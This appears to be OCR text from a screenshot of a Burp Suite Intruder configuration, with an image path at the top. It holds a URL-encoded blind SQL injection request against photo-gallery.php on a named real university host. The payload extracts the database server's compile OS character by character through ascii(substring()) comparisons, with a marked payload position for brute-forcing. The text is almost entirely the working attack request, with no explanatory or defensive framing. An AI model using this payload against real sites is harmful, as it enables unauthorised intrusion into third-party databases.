 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
GET
/photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20@@version_compile_os),1,1))=§112§)%20and%20%27sec%27
=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1